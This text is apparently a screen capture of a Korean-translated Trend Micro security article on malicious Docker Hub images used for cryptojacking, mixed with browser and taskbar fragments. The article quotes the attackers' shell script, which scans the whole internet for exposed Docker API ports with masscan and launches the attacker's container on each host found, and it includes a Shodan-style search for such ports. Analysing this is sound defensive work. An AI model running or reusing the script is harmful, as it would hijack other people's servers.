 2,000 만 회 다운로드 된 Docker
Cryptocurrency Mining에 사용되
Explore
wget port:"2375" product:"Dock
trendmicro.com/vinfo/hk-en/security/news/virtualization-and-cloud/malicious-docker-hub-container-images-cryptocurrency-mining
2
경고
다운로드
구입
부위
로그인
문의하기
TREND MICRO
사업
가정용
제품
솔루션
왜 Trend Micro인가
연구
지원하다
파트너
회사
그림 2. 이미지 업 로더의 프로필에서 발견 된 최근 업데이트 된 두 개의 Docker 이미지.
Trend Micro Cloud 앱 보안 위협 보
고서 2020
공급망의 약한 부분 식별
Alpine Linux는 인기있는 기본 Docker 이미지이므로 두 이미지에는 "alpine"및 "alpine2"라는 레이블
이 지정되어 개발자가이를 사용하도록 유도했습니다. 위협 행위자의 알파인 이미지의 Dockerfile을 분
석 한 결과이 이미지에서 실행 된 컨테이너가 네트워크 포트 스캐너 인 Masscan을 사용하여
서 취약한 Docker 서버를 검색 할 수 있음이 밝혀졌습니다.
원본 텍스트
Analyzing the Dockerfile of the threat actor's alpine image
revealed that containers ran from this image could scan the
internet for vulnerable Docker servers
network port scanner.
번역 제안하기
#!/bin/sh
masscan -p2375 0.0.0.0/0 --rate 50000 --exclude 255.255.255.255 > out.txt && awk '{print $6":2375"}' out.txt > ips.txt
cat ips.txt | while read io
do docker -H "$ip" run -d mk/alpine2
done
그림 3. 알파인 이미지에 사용되는 쉘 스크립트의 코드 스 니펫.
추가 분석에 따르면 스크립트는 위협 행위자의 alpine2 이미지에서 발견 할 수있는 모든 노출
Docker 서버로 컨테이너를 실행하는 명령을 보냅니다.
RUN apk --no-cache upgrade && \
apk --no-cache add --repository http://dl-cdn.alpinelinux.org/alpine/edge/testing hwloc-d
apk --no-cache add \
git \
cmake \
libressl-dev \
libuv-dev \
build-base && \
검색하려면 여기에 입력하십시오.
리버싱엔...
Alpine Li...
Cryptocu...
Snagit E...
Recordin...